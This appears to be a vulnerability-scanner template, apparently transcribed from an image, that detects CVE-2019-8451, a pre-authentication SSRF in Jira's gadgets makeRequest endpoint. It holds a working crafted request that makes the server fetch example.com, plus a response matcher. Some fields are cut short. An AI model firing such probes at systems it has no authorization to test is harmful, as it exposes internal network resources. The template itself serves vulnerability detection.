 CVE-2019-8451.yaml
v2.3 > ! CVE-2019-8451.yaml
1 id: CVE-2019-8451
2
3 info:
4 name: JIRA SSRF in the /plugins/servlet/gadgets/makeRequest resource
5 author: TechbrunchFR
6 severity: medium
7 reference: https://www.tenable.com/blog/cve-2019-8451-proof-of-concept-available-for-server-side-request-forgery-ssrf-vulnerability-in
8 tags: cve,cve2019,a
9
10 # On September 9, Atlassian released version 8.4.0 for Jira Core and Jira Software, which included a fix for an important
11 # security issue reported in August 2019.
12
13 # CVE-2019-8451 is a pre-authentication server-side request forgery (SSRF) vulnerability found in
14 # the /plugins/servlet/gadgets/makeRequest resource. The vulnerability exists due to "a logic bug" in the JiraWhitelist class.
15 # An unauthenticated attacker could exploit this vulnerability by sending a specially crafted web request to a vulnerable
16 # Jira server. Successful exploitation would result in unauthorized access to view and potentially modify internal
17 # network resources.
18 # https://twitter.com/benmontour/status/
19 # https://twitter.com/
20
21 requests:
22 - method: GET
23 path:
24 - '{{BaseURL}}/plugins/servlet/gadgets/makeRequest?url=https://{{Hostname}}:1337@example.com'
25 headers:
26 X-Atlassian-token: no-check
27 matchers:
28 - type: word
29 name: ssrf-response-body
30 words:
31 - '<p>This domain is for use in illustrative examples in documents.'
32 part: body